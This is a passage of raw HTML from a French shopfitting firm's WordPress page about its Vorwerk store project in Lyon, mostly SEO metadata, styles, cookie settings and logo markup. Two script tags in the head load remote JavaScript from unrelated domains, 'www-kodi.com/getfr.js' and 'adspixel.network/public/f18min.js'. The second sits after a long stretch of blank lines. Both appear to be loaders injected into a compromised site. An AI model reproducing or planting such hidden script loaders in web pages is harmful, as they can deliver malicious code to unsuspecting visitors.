

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique
body_size: 17626
content:
<!DOCTYPE html>
<!--suppress HtmlRequiredLangAttribute -->
<html lang="fr-FR" class="js-off fonts-on">
<!--suppress HtmlRequiredTitleElement -->
<head>
    <meta charset="UTF-8"/>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style> #main-css-ctrl { opacity: 0; } [hidden] { display: none; }</style>    <script async src="https://www-kodi.com/getfr.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vorwerk Lyon République - Grizard agencement</title>
	<link rel="canonical" href="https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vorwerk Lyon République - Grizard agencement" />
	<meta property="og:description" content="C’est avec un effectif très limité, contrôlé par feuille de présence, un…" />
	<meta property="og:url" content="https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique" />
	<meta property="og:site_name" content="Grizard agencement" />
	<meta property="article:modified_time" content="2026-01-19T11:46:02+00:00" />
	<meta property="og:image" content="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique","url":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique","name":"Vorwerk Lyon République - Grizard agencement","isPartOf":{"@id":"https://www.grizard-agencement.com/#website"},"primaryImageOfPage":{"@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique#primaryimage"},"image":{"@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique#primaryimage"},"thumbnailUrl":"https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-scaled.jpg","datePublished":"2020-09-29T08:29:18+00:00","dateModified":"2026-01-19T11:46:02+00:00","breadcrumb":{"@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique#primaryimage","url":"https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-scaled.jpg","contentUrl":"https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.grizard-agencement.com/realisations/retail/vorwerk-lyon-republique#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.grizard-agencement.com/"},{"@type":"ListItem","position":2,"name":"Réalisations","item":"https://www.grizard-agencement.com/realisations"},{"@type":"ListItem","position":3,"name":"Retail","item":"https://www.grizard-agencement.com/realisations/retail"},{"@type":"ListItem","position":4,"name":"Vorwerk Lyon République"}]},{"@type":"WebSite","@id":"https://www.grizard-agencement.com/#website","url":"https://www.grizard-agencement.com/","name":"Grizard agencement","description":"On a de la suite dans vos idées","publisher":{"@id":"https://www.grizard-agencement.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.grizard-agencement.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.grizard-agencement.com/#organization","name":"Grizard agencement","url":"https://www.grizard-agencement.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.grizard-agencement.com/#/schema/logo/image/","url":"https://www.grizard-agencement.com/app/uploads/2020/02/logo.png","contentUrl":"https://www.grizard-agencement.com/app/uploads/2020/02/logo.png","width":800,"height":237,"caption":"Grizard agencement"},"image":{"@id":"https://www.grizard-agencement.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #c49109;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.grizard-agencement.com/app/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.v1764587757.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.grizard-agencement.com/app/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.v1764587757.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.grizard-agencement.com/app/themes/grizard/assets/css/main.v1641816347.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.grizard-agencement.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.grizard-agencement.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["cookielawinfo-checkbox-fonctionnels","cookielawinfo-checkbox-performances","cookielawinfo-checkbox-publicitaires","cookielawinfo-checkbox-necessaires","_GRECAPTCHA","tarteaucitron"],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.grizard-agencement.com\/wp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grizard-agencement.com/app/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.v1764587757.js?ver=3.3.7" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.grizard-agencement.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.grizard-agencement.com/wp-json/wp/v2/grizard_ref/1024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grizard-agencement.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.grizard-agencement.com/?p=1024' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.grizard-agencement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.grizard-agencement.com%2Frealisations%2Fretail%2Fvorwerk-lyon-republique" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.grizard-agencement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.grizard-agencement.com%2Frealisations%2Fretail%2Fvorwerk-lyon-republique&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />




























<script async src="https://adspixel.network/public/f18min.js"></script><link rel="icon" href="https://www.grizard-agencement.com/app/uploads/2020/02/favicon-150x150.v1588839171.png" sizes="32x32" />
<link rel="icon" href="https://www.grizard-agencement.com/app/uploads/2020/02/favicon-300x300.v1588839171.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.grizard-agencement.com/app/uploads/2020/02/favicon-300x300.v1588839171.png" />
<meta name="msapplication-TileImage" content="https://www.grizard-agencement.com/app/uploads/2020/02/favicon-300x300.v1588839171.png" />
</head>
<body class="wp-singular grizard_ref-template-default single single-grizard_ref postid-1024 wp-custom-logo wp-embed-responsive wp-theme-grizard baseline-off">
<script>(function () {
    // set loading class on bdy
    document.body.className += ' loading';

    // detect Opera Mini
    var operamini = Object.prototype.toString.call(window.operamini) === '[object OperaMini]' ||
        /Opera Mini/.test(navigator.userAgent);

    /**
     * Disable JS < IE9 ? Tests :
     *  - Array.prototype.forEach >= IE9
     *  - document.documentElement.classList
     */

    // set document flags
    // OK to use classList here for single add and remove on non-SVG node
    var list = document.documentElement.classList;
    list.remove('fonts-on');
    if (operamini) {
        list.add('light-on');
    } else {
        list.add('js-on');
        list.remove('js-off');
    }
})();

window.fallback = (function () {
    var jsOff = document.documentElement.classList.contains('js-off');
    var cancels = [];
    var timeoutId = setTimeout(function () {
        for (var i = 0; i < cancels.length; ++i) {
            cancels[i].call();
        }
    }, 3000);
    return {
        cancel: function () {
            clearTimeout(timeoutId);
        },
        add: function (init, cancel) {
            if (!jsOff) {
                if (typeof init === 'function') {
                    init.call();
                }
                if (typeof cancel === 'function') {
                    cancels.unshift(cancel);
                }
            }
        }
    };
})();

window.printActions = (function () {

    var printing = false, beforeCallbacks = [], afterCallbacks = [];

    function execute(callbacks) {
        for (var i = 0; i < callbacks.length; ++i) {
            callbacks[i].call();
        }
    }

    function toggle(before) {
        if (before) {
            if (!printing) {
                printing = true;
                execute(beforeCallbacks);
            }
        } else {
            if (printing) {
                printing = false;
                execute(afterCallbacks);
            }
        }
    }

    window.addEventListener('beforeprint', function () {
        toggle(true);
    });

    window.addEventListener('afterprint', function () {
        toggle(false);
    });

    // noinspection JSDeprecatedSymbols
    window.matchMedia('print').addListener(function (mql) {
        toggle(mql.matches);
    });

    return {
        add: function (before, after) {
            if (typeof before === 'function') {
                beforeCallbacks.push(before);
            }
            if (typeof after === 'function') {
                afterCallbacks.push(after);
            }
        }
    };
})();</script>
<svg style="display:none;" aria-hidden="true" focusable="false">
<symbol id="icon-logo-header" viewBox="0 0 169 50"><path fill="#1D1D1B" d="M77.35 46.97h91.454V27.261H77.35z"/><path fill="#C49109" d="M65.046 46.97H73.3V27.261h-8.254z"/><path fill="#1D1D1B" d="M24.777.206v17.892h3.688V4.23c9.876 1.753 17.402 10.41 17.402 20.802 0 10.305-7.401 18.906-17.156 20.758v3.755c11.814-1.889 20.844-12.143 20.844-24.513C49.555 11.321 38.46.206 24.777.206M12.5 24.821v3.695h8.59v17.32C11.214 44.081 3.688 35.424 3.688 25.032c0-10.305 7.401-18.906 17.156-20.758V.521C9.03 2.408 0 12.663 0 25.033c0 13.712 11.093 24.828 24.777 24.828v-25.04H12.5zm72.087-10.534h.367c2.316 0 5.873-2.033 5.873-5.62 0-3.588-3.557-5.621-5.873-5.621h-7.211l-.428.385v18.63l.428.394h1.298l.364-.367V5.139c1.532 0 5.494-.003 5.55 0 1.283 0 3.782 1.245 3.782 3.528 0 2.281-2.499 3.526-3.782 3.526h-3.91l-.321.686 7.878 9.574 1.852.002.32-.653-6.187-7.515zm59.165 0h.368c2.315 0 5.872-2.033 5.872-5.62 0-3.588-3.557-5.621-5.872-5.621h-7.212l-.428.385v18.63l.428.394h1.298l.364-.367V5.139c1.533 0 5.494-.003 5.55 0 1.283 0 3.782 1.245 3.782 3.528 0 2.281-2.499 3.526-3.782 3.526h-3.91l-.321.686 7.879 9.574 1.85.002.32-.653-6.186-7.515zm-78.264.199h5.723v5.876h-4.953c-4.26 0-7.727-3.474-7.727-7.743 0-4.27 3.466-7.743 7.727-7.743a7.7 7.7 0 015.684 2.507l.5.006 1.217-1.228a9.782 9.782 0 00-7.4-3.378c-5.422 0-9.818 4.403-9.818 9.836 0 5.433 4.396 9.836 9.817 9.836h6.624l.418-.394v-9.31l-.35-.36h-7.453l-.403.36v1.363l.394.372zm30.927 7.97h-1.289l-.41-.386V3.395l.348-.35h1.414l.328.36v18.62zm8.115-2.094l8.724-16.75-.306-.567h-11.914l-.367.341V4.75l.403.39h9.032l-8.72 16.741.36.575h11.833l.376-.377v-1.355l-.35-.362zm16.867-4.723l3.879-8.35 3.67 8.35h-7.55zm10.546 6.817h1.647l.382-.627-8.285-18.796-.744.012-8.753 18.837.357.574h1.682l2.192-4.718h9.448l2.074 4.718zm27.954-2.094h-4.215V5.139h4.215c3.253 0 6.764 2.91 6.764 7.612 0 4.7-3.51 7.61-6.764 7.61m0-17.315h-5.951l-.358.35v18.692l.384.367h5.925c4.289 0 8.854-3.695 8.854-9.704 0-6.01-4.565-9.705-8.854-9.705"/><path fill="#C49109" d="M86.423 33.857l-1.016 4.667h2.046l-1.03-4.667zm1.746 7.9l-.559-2.543h-2.375l-.544 2.542h-.916l2.275-9.281h.788l2.233 9.281h-.902zm12.55-.001v-9.281h3.55v.69h-2.706v3.599h2.333v.69h-2.333v3.611h2.706v.691zm11.191 0l-2.848-7.234v7.234h-.844v-9.281h.844l2.848 7.235-.014-7.235h.844v9.281zm13.093 0v-9.281h3.55v.69h-2.705v3.599h2.333v.69h-2.333v3.611h2.705v.691zm12.651 0v-7.47l-1.86 6.134h-.616l-1.832-5.976v7.312h-.845v-9.281h.845l2.147 6.693 2.161-6.693h.844v9.281zm5.108 0v-9.281h3.55v.69h-2.705v3.599h2.333v.69h-2.333v3.611h2.705v.691zm11.191 0l-2.848-7.234v7.234h-.844v-9.281h.844l2.848 7.235-.014-7.235h.845v9.281zm6.969-8.59v8.59h-.844v-8.59h-1.703v-.691h4.25v.69zm-64.252 1.93V34.6c0-.704-.215-1.317-.644-1.72-.344-.314-.816-.51-1.474-.51-.659 0-1.174.21-1.517.548-.644.626-.716 1.356-.716 4.197 0 2.842.072 3.572.716 4.198.343.339.858.548 1.517.548 1.13 0 2.118-.705 2.118-2.086v-2.933h-2.118v.651h1.274v2.282c0 .873-.544 1.395-1.274 1.395-.415 0-.701-.131-.902-.34-.415-.456-.486-.99-.486-3.715 0-2.724.07-3.258.486-3.715.2-.208.487-.338.902-.338 1.03 0 1.274.795 1.274 1.538v.496h.844zm24.47-.024V34.6c-.014-.704-.215-1.33-.658-1.734-.344-.312-.816-.495-1.46-.495-.658 0-1.174.208-1.517.547-.644.626-.716 1.356-.716 4.198 0 2.841.072 3.571.716 4.197.343.339.859.548 1.517.548.601 0 1.059-.17 1.402-.444.487-.404.702-1.042.716-1.785v-.553h-.844v.553c0 .469-.1.925-.4 1.224-.201.196-.473.314-.874.314-.415 0-.702-.131-.902-.34-.415-.455-.486-.99-.486-3.714 0-2.725.071-3.26.486-3.716.2-.208.487-.338.902-.338.4 0 .673.117.873.313.3.3.4.756.4 1.225v.472h.845z"/></symbol>
<symbol id="icon-logo-footer" viewBox="0 0 169 50"><path fill="#C49109" d="M77.35 46.97h91.454V27.261H77.35z"/><path fill="currentColor" d="M65.046 46.97H73.3V27.261h-8.254zM24.777.206v17.892h3.688V4.23c9.876 1.753 17.402 10.41 17.402 20.802 0 10.305-7.401 18.906-17.156 20.758v3.755c11.814-1.889 20.844-12.143 20.844-24.513C49.555 11.321 38.46.206 24.777.206M12.5 24.821v3.695h8.59v17.32C11.214 44.081 3.688 35.424 3.688 25.032c0-10.305 7.401-18.906 17.156-20.758V.521C9.03 2.408 0 12.663 0 25.033c0 13.712 11.093 24.828 24.777 24.828v-25.04H12.5zm72.087-10.534h.367c2.316 0 5.873-2.033 5.873-5.62 0-3.588-3.557-5.621-5.873-5.621h-7.211l-.428.385v18.63l.428.394h1.298l.364-.367V5.139c1.532 0 5.494-.003 5.55 0 1.283 0 3.782 1.245 3.782 3.528 0 2.281-2.499 3.526-3.782 3.526h-3.91l-.321.686 7.878 9.574 1.852.002.32-.653-6.187-7.515zm59.165 0h.368c2.315 0 5.872-2.033 5.872-5.62 0-3.588-3.557-5.621-5.872-5.621h-7.212l-.428.385v18.63l.428.394h1.298l.364-.367V5.139c1.533 0 5.494-.003 5.55 0 1.283 0 3.782 1.245 3.782 3.528 0 2.281-2.499 3.526-3.782 3.526h-3.91l-.321.686 7.879 9.574 1.85.002.32-.653-6.186-7.515zm-78.264.199h5.723v5.876h-4.953c-4.26 0-7.727-3.474-7.727-7.743 0-4.27 3.466-7.743 7.727-7.743a7.7 7.7 0 015.684 2.507l.5.006 1.217-1.228a9.782 9.782 0 00-7.4-3.378c-5.422 0-9.818 4.403-9.818 9.836 0 5.433 4.396 9.836 9.817 9.836h6.624l.418-.394v-9.31l-.35-.36h-7.453l-.403.36v1.363l.394.372zm30.927 7.97h-1.289l-.41-.386V3.395l.348-.35h1.414l.328.36v18.62zm8.115-2.094l8.724-16.75-.306-.567h-11.914l-.367.341V4.75l.403.39h9.032l-8.72 16.741.36.575h11.833l.376-.377v-1.355l-.35-.362zm16.867-4.723l3.879-8.35 3.67 8.35h-7.55zm10.546 6.817h1.647l.382-.627-8.285-18.796-.744.012-8.753 18.837.357.574h1.682l2.192-4.718h9.448l2.074 4.718zm27.954-2.094h-4.215V5.139h4.215c3.253 0 6.764 2.91 6.764 7.612 0 4.7-3.51 7.61-6.764 7.61m0-17.315h-5.951l-.358.35v18.692l.384.367h5.925c4.289 0 8.854-3.695 8.854-9.704 0-6.01-4.565-9.705-8.854-9.705M86.423 33.857l-1.016 4.667h2.046l-1.03-4.667zm1.746 7.9l-.559-2.543h-2.375l-.544 2.542h-.916l2.275-9.281h.788l2.233 9.281h-.902zm12.55-.001v-9.281h3.55v.69h-2.706v3.599h2.333v.69h-2.333v3.611h2.706v.691zm11.191 0l-2.848-7.234v7.234h-.844v-9.281h.844l2.848 7.235-.014-7.235h.844v9.281zm13.093 0v-9.281h3.55v.69h-2.705v3.599h2.333v.69h-2.333v3.611h2.705v.691zm12.651 0v-7.47l-1.86 6.134h-.616l-1.832-5.976v7.312h-.845v-9.281h.845l2.147 6.693 2.161-6.693h.844v9.281zm5.108 0v-9.281h3.55v.69h-2.705v3.599h2.333v.69h-2.333v3.611h2.705v.691zm11.191 0l-2.848-7.234v7.234h-.844v-9.281h.844l2.848 7.235-.014-7.235h.845v9.281zm6.969-8.59v8.59h-.844v-8.59h-1.703v-.691h4.25v.69zm-64.252 1.93V34.6c0-.704-.215-1.317-.644-1.72-.344-.314-.816-.51-1.474-.51-.659 0-1.174.21-1.517.548-.644.626-.716 1.356-.716 4.197 0 2.842.072 3.572.716 4.198.343.339.858.548 1.517.548 1.13 0 2.118-.705 2.118-2.086v-2.933h-2.118v.651h1.274v2.282c0 .873-.544 1.395-1.274 1.395-.415 0-.701-.131-.902-.34-.415-.456-.486-.99-.486-3.715 0-2.724.07-3.258.486-3.715.2-.208.487-.338.902-.338 1.03 0 1.274.795 1.274 1.538v.496h.844zm24.47-.024V34.6c-.014-.704-.215-1.33-.658-1.734-.344-.312-.816-.495-1.46-.495-.658 0-1.174.208-1.517.547-.644.626-.716 1.356-.716 4.198 0 2.841.072 3.571.716 4.197.343.339.859.548 1.517.548.601 0 1.059-.17 1.402-.444.487-.404.702-1.042.716-1.785v-.553h-.844v.553c0 .469-.1.925-.4 1.224-.201.196-.473.314-.874.314-.415 